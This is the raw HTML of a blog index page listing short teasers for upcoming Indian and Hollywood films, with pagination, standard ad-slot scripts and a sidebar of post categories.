			</div>
		</a> 
	
				
	<p>Indian 2 (2025) starring Kamal Haasan and directed by S. Shankar releases on July 12. Watch the return of Senapathy in this</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/07/01/indian-2-kamal-haasan-returns-as-vigilante-senapathy/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="comments-link"><a href="https://tamilmvmob.com/2025/07/01/indian-2-kamal-haasan-returns-as-vigilante-senapathy/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on Indian 2 – Kamal Haasan Returns as Vigilante Senapathy</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1687 -->

<article id="post-1684" class="post-1684 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-entertainment category-tamil-movies category-top category-trading tag-1tamilmv tag-tamil1mv tag-tamilmovie-mv tag-tamilmv">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/07/01/thunivu-2-the-return-ajith-kumar-is-back-in-action/" rel="bookmark">Thunivu 2: The Return – Ajith Kumar is Back in Action!</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/07/01/thunivu-2-the-return-ajith-kumar-is-back-in-action/" rel="bookmark"><time class="entry-date published" datetime="2025-07-01T06:21:42+00:00">July 1, 2025</time><time class="updated" datetime="2025-07-22T08:59:35+00:00">July 22, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/07/01/thunivu-2-the-return-ajith-kumar-is-back-in-action/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="665" height="370" src="https://tamilmvmob.com/wp-content/uploads/2025/07/205685_thumb_665.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/07/205685_thumb_665.jpg 665w, https://tamilmvmob.com/wp-content/uploads/2025/07/205685_thumb_665-300x167.jpg 300w" sizes="(max-width: 665px) 100vw, 665px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Thunivu 2: The Return – Ajith Kumar is back in this high-octane Tamil action thriller directed by H. Vinoth. Releasing on October</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/07/01/thunivu-2-the-return-ajith-kumar-is-back-in-action/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://tamilmvmob.com/category/tamil-movies/" rel="category tag">Tamil movies</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="dashicons dashicons-tag"></span> <span class="tags-links">Tagged <a href="https://tamilmvmob.com/tag/1tamilmv/" rel="tag">1tamilmv</a>, <a href="https://tamilmvmob.com/tag/tamil1mv/" rel="tag">tamil1mv</a>, <a href="https://tamilmvmob.com/tag/tamilmovie-mv/" rel="tag">tamilmovie mv</a>, <a href="https://tamilmvmob.com/tag/tamilmv/" rel="tag">tamilmv</a></span><span class="comments-link"><a href="https://tamilmvmob.com/2025/07/01/thunivu-2-the-return-ajith-kumar-is-back-in-action/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on Thunivu 2: The Return – Ajith Kumar is Back in Action!</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1684 -->

<article id="post-1676" class="post-1676 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-movies category-top category-trading tag-latestmovie tag-newmovie">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/06/30/%e2%9a%a1-the-flash-2-what-we-know-so-far/" rel="bookmark">⚡ The Flash 2 – What We Know So Far on tamilmv</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/06/30/%e2%9a%a1-the-flash-2-what-we-know-so-far/" rel="bookmark"><time class="entry-date published" datetime="2025-06-30T10:52:26+00:00">June 30, 2025</time><time class="updated" datetime="2025-07-01T04:54:18+00:00">July 1, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/06/30/%e2%9a%a1-the-flash-2-what-we-know-so-far/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-33.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-33.jpg 1280w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-33-300x169.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-33-1024x576.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-33-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>The Flash 2 is the anticipated sequel to DC’s multiverse saga, potentially continuing Barry Allen’s journey through altered timelines and new realities.</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/06/30/%e2%9a%a1-the-flash-2-what-we-know-so-far/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="dashicons dashicons-tag"></span> <span class="tags-links">Tagged <a href="https://tamilmvmob.com/tag/latestmovie/" rel="tag">#latestmovie</a>, <a href="https://tamilmvmob.com/tag/newmovie/" rel="tag">#newmovie</a></span><span class="comments-link"><a href="https://tamilmvmob.com/2025/06/30/%e2%9a%a1-the-flash-2-what-we-know-so-far/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on ⚡ The Flash 2 – What We Know So Far on tamilmv</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1676 -->

<article id="post-1673" class="post-1673 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-movies category-top category-trading tag-upcomingmovie">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-nikita-roy-key-info/" rel="bookmark">🎬 Nikita Roy – Key Info on tamilmv</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-nikita-roy-key-info/" rel="bookmark"><time class="entry-date published" datetime="2025-06-30T09:20:52+00:00">June 30, 2025</time><time class="updated" datetime="2025-07-01T04:54:54+00:00">July 1, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-nikita-roy-key-info/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-32.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-32.jpg 1280w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-32-300x169.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-32-1024x576.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-32-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Nikita Roy” is an upcoming Hindi psychological-supernatural thriller starring Sonakshi Sinha, Paresh Rawal, and Arjun Rampal. Directed by Kussh S Sinha, the</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-nikita-roy-key-info/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="dashicons dashicons-tag"></span> <span class="tags-links">Tagged <a href="https://tamilmvmob.com/tag/upcomingmovie/" rel="tag">#upcomingmovie</a></span><span class="comments-link"><a href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-nikita-roy-key-info/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on 🎬 Nikita Roy – Key Info on tamilmv</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1673 -->

<article id="post-1670" class="post-1670 post type-post status-publish format-standard has-post-thumbnail hentry category-movies tag-latestmovie tag-upcomingmovie">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-heads-of-state-everything-you-need-to-know/" rel="bookmark">🎬 Heads of State – Everything You Need to Know</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-heads-of-state-everything-you-need-to-know/" rel="bookmark"><span class="dashicons dashicons-clock"></span> <time class="entry-date published updated" datetime="2025-06-30T07:32:12+00:00">June 30, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-heads-of-state-everything-you-need-to-know/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1200" height="675" src="https://tamilmvmob.com/wp-content/uploads/2025/06/AA1HzVaE.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/06/AA1HzVaE.jpeg 1200w, https://tamilmvmob.com/wp-content/uploads/2025/06/AA1HzVaE-300x169.jpeg 300w, https://tamilmvmob.com/wp-content/uploads/2025/06/AA1HzVaE-1024x576.jpeg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/06/AA1HzVaE-768x432.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Watch Heads of State (2025), an action-comedy starring John Cena, Idris Elba, and Priyanka Chopra. Premiering July 2 on Prime Video, this</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-heads-of-state-everything-you-need-to-know/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a> </span><span class="dashicons dashicons-tag"></span> <span class="tags-links">Tagged <a href="https://tamilmvmob.com/tag/latestmovie/" rel="tag">#latestmovie</a>, <a href="https://tamilmvmob.com/tag/upcomingmovie/" rel="tag">#upcomingmovie</a></span><span class="comments-link"><a href="https://tamilmvmob.com/2025/06/30/%f0%9f%8e%ac-heads-of-state-everything-you-need-to-know/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on 🎬 Heads of State – Everything You Need to Know</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1670 -->

<article id="post-1665" class="post-1665 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-entertainment category-movies category-top category-trading">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/06/30/jurassic-world-rebirth-a-new-chapter-roars-to-life/" rel="bookmark">Jurassic World: Rebirth – A New Chapter Roars to Life</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/06/30/jurassic-world-rebirth-a-new-chapter-roars-to-life/" rel="bookmark"><time class="entry-date published" datetime="2025-06-30T07:21:11+00:00">June 30, 2025</time><time class="updated" datetime="2025-07-28T05:19:26+00:00">July 28, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/06/30/jurassic-world-rebirth-a-new-chapter-roars-to-life/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1920" height="1024" src="https://tamilmvmob.com/wp-content/uploads/2025/06/jurassic-world-dominion-giganotosaurus-bo8748dltdi87e59.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/06/jurassic-world-dominion-giganotosaurus-bo8748dltdi87e59.jpg 1920w, https://tamilmvmob.com/wp-content/uploads/2025/06/jurassic-world-dominion-giganotosaurus-bo8748dltdi87e59-300x160.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/06/jurassic-world-dominion-giganotosaurus-bo8748dltdi87e59-1024x546.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/06/jurassic-world-dominion-giganotosaurus-bo8748dltdi87e59-768x410.jpg 768w, https://tamilmvmob.com/wp-content/uploads/2025/06/jurassic-world-dominion-giganotosaurus-bo8748dltdi87e59-1536x819.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Mark your calendars—Jurassic World: Rebirth stomps into theaters on July 2, 2025, directed by Gareth Edwards (known for Rogue One and Godzilla)</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/06/30/jurassic-world-rebirth-a-new-chapter-roars-to-life/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="comments-link"><a href="https://tamilmvmob.com/2025/06/30/jurassic-world-rebirth-a-new-chapter-roars-to-life/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on Jurassic World: Rebirth – A New Chapter Roars to Life</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1665 -->

<article id="post-1651" class="post-1651 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-entertainment category-movies category-news category-top category-trading tag-latestmovie tag-upcomingmovie">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tamilmvmob.com/2025/06/27/%f0%9f%8c%b9-snow-white-2025-a-bold-and-magical-reimagining-of-disneys-classic-fairy-tale/" rel="bookmark">🌹 Snow White (2025): A Bold and Magical Reimagining of Disney’s Classic Fairy Tale</a></h2>			<div class="entry-meta">
				<span class="dashicons dashicons-calendar-alt"></span> <span class="posted-on">Posted on <a href="https://tamilmvmob.com/2025/06/27/%f0%9f%8c%b9-snow-white-2025-a-bold-and-magical-reimagining-of-disneys-classic-fairy-tale/" rel="bookmark"><time class="entry-date published" datetime="2025-06-27T07:25:31+00:00">June 27, 2025</time><time class="updated" datetime="2025-07-05T06:08:57+00:00">July 5, 2025</time></a> /</span><span class="byline"> by <span class="dashicons dashicons-businessman"></span> <span class="author vcard"><a class="url fn n" href="https://tamilmvmob.com/author/tamilmvmob/">tamilmvmob</a></span> /</span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	 
				<a class="app-img-effect" href="https://tamilmvmob.com/2025/06/27/%f0%9f%8c%b9-snow-white-2025-a-bold-and-magical-reimagining-of-disneys-classic-fairy-tale/">	
			<div class="app-first">
				<div class="app-sub">
					<div class="app-basic">

						<img width="1280" height="720" src="https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-30.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-30.jpg 1280w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-30-300x169.jpg 300w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-30-1024x576.jpg 1024w, https://tamilmvmob.com/wp-content/uploads/2025/06/maxresdefault-30-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		
						
					</div>
				</div>
			</div>
		</a> 
	
				
	<p>Snow White (2025) is Disney’s highly anticipated live-action adaptation of the beloved 1937 animated classic. Directed by Marc Webb and starring Rachel</p>
<p class="link-more"><a class="myButt " href="https://tamilmvmob.com/2025/06/27/%f0%9f%8c%b9-snow-white-2025-a-bold-and-magical-reimagining-of-disneys-classic-fairy-tale/">Read More</a></p>
	
		<footer class="entry-footer">
		<span class="dashicons dashicons-portfolio"></span> <span class="cat-links">Posted in <a href="https://tamilmvmob.com/category/blog/" rel="category tag">blog</a>, <a href="https://tamilmvmob.com/category/entertainment/" rel="category tag">Entertainment</a>, <a href="https://tamilmvmob.com/category/movies/" rel="category tag">Movies</a>, <a href="https://tamilmvmob.com/category/news/" rel="category tag">News</a>, <a href="https://tamilmvmob.com/category/top/" rel="category tag">Top</a>, <a href="https://tamilmvmob.com/category/trading/" rel="category tag">Trading</a> </span><span class="dashicons dashicons-tag"></span> <span class="tags-links">Tagged <a href="https://tamilmvmob.com/tag/latestmovie/" rel="tag">#latestmovie</a>, <a href="https://tamilmvmob.com/tag/upcomingmovie/" rel="tag">#upcomingmovie</a></span><span class="comments-link"><a href="https://tamilmvmob.com/2025/06/27/%f0%9f%8c%b9-snow-white-2025-a-bold-and-magical-reimagining-of-disneys-classic-fairy-tale/#respond"><span class="dashicons dashicons-admin-comments"></span> Leave a Comment<span class="screen-reader-text"> on 🌹 Snow White (2025): A Bold and Magical Reimagining of Disney’s Classic Fairy Tale</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1651 -->

	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://tamilmvmob.com/page/3/?post_type=post">Previous</a>
<a class="page-numbers" href="https://tamilmvmob.com/?post_type=post">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://tamilmvmob.com/page/3/?post_type=post">3</a>
<span aria-current="page" class="page-numbers current">4</span>
<a class="page-numbers" href="https://tamilmvmob.com/page/5/?post_type=post">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://tamilmvmob.com/page/56/?post_type=post">56</a>
<a class="next page-numbers" href="https://tamilmvmob.com/page/5/?post_type=post">Next</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://tamilmvmob.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="1tamilmv" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-7" class="widget widget_block"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/23206455725/TamilD1', [300, 250], 'div-gpt-ad-1750559016443-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /23206455725/TamilD1 -->
<div id='div-gpt-ad-1750559016443-0' style='min-width: 300px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1750559016443-0'); });
  </script>
</div></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://tamilmvmob.com/2026/01/02/border-2-2026-a-patriotic-sequel-that-bridges-generations-of-courage/">Border 2 (2026): A Patriotic Sequel That Bridges Generations of Courage</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tamilmvmob.com/2026/01/02/the-raja-saab-2026-a-refreshing-blend-of-romance-comedy-and-supernatural-charm/">The Raja Saab (2026): A Refreshing Blend of Romance, Comedy, and Supernatural Charm</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tamilmvmob.com/2026/01/02/peddi-movie-2026-release-date-cast-story-trailer-latest-updates/">Peddi Movie (2026): Release Date, Cast, Story, Trailer &#038; Latest Updates</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tamilmvmob.com/2026/01/02/dhurandhar-2-movie-2026-release-date-cast-story-trailer-latest-updates/">Dhurandhar 2 Movie (2026): Release Date, Cast, Story, Trailer &#038; Latest Updates</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://tamilmvmob.com/2026/01/02/with-love-tamil-film-2026-release-date-cast-story/">With Love Tamil Film 2026 – Release Date, Cast &#038; Story</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://tamilmvmob.com/category/movies/1tamilmv/">1tamilmv</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://tamilmvmob.com/category/ai-prompts/">AI Prompts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tamilmvmob.com/category/ai-tool/">AI Tool</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://tamilmvmob.com/category/alternatives/">Alternatives</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://tamilmvmob.com/category/android/">Android</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tamilmvmob.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://tamilmvmob.com/category/apps-softwares/">Apps / Softwares</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tamilmvmob.com/category/artificial-intelligence/">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://tamilmvmob.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://tamilmvmob.com/category/character-ai/">Character AI</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://tamilmvmob.com/category/chatbot/">Chatbot</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://tamilmvmob.com/category/chatgpt/">ChatGPT</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://tamilmvmob.com/category/chatgpt-dan/">ChatGPT DAN</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://tamilmvmob.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tamilmvmob.com/category/cryptocurrency/">Cryptocurrency</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://tamilmvmob.com/category/cybersecurity/">Cybersecurity</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://tamilmvmob.com/category/discord/">Discord</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://tamilmvmob.com/category/dragan-ai/">DraGAN AI</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tamilmvmob.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://tamilmvmob.com/category/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://tamilmvmob.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://tamilmvmob.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://tamilmvmob.com/category/gmail/">Gmail</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://tamilmvmob.com/category/google-bard-ai/">Google Bard AI</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://tamilmvmob.com/category/how-to/">How To</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://tamilmvmob.com/category/illustroke-ai/">Illustroke AI</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://tamilmvmob.com/category/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://tamilmvmob.com/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://tamilmvmob.com/category/iphone/">iPhone</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://tamilmvmob.com/category/jailbreak/">Jailbreak</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://tamilmvmob.com/category/janitor-ai/">Janitor AI</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://tamilmvmob.com/category/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://tamilmvmob.com/category/midjourney/">Midjourney</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://tamilmvmob.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tamilmvmob.com/category/movies/">Movies</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://tamilmvmob.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://tamilmvmob.com/category/pandas-ai/">Pandas AI</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://tamilmvmob.com/category/pc/">PC</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tamilmvmob.com/category/reviews/">Reviews</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://tamilmvmob.com/category/roblox/">Roblox</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://tamilmvmob.com/category/roomgpt/">RoomGPT</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://tamilmvmob.com/category/samsung/">Samsung</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://tamilmvmob.com/category/snapchat/">Snapchat</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://tamilmvmob.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://tamilmvmob.com/category/social-networks/">Social Networks</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://tamilmvmob.com/category/tamil-movies/">Tamil movies</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://tamilmvmob.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://tamilmvmob.com/category/threads/">Threads</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tamilmvmob.com/category/top/">Top</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://tamilmvmob.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://tamilmvmob.com/category/voicebox-ai/">Voicebox AI</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://tamilmvmob.com/category/whatsapp/">Whatsapp</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tamilmvmob.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://tamilmvmob.com/category/xai/">xAI</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://tamilmvmob.com/category/youtube/">YouTube</a>
</li>
</ul></div></div>
</section><section id="block-8" class="widget widget_block"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/23206455725/tamildiss2', [[300, 600], [120, 600], [300, 1050], [160, 600]], 'div-gpt-ad-1750559231559-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /23206455725/tamildiss2 -->
<div id='div-gpt-ad-1750559231559-0' style='min-width: 120px; min-height: 600px;'>
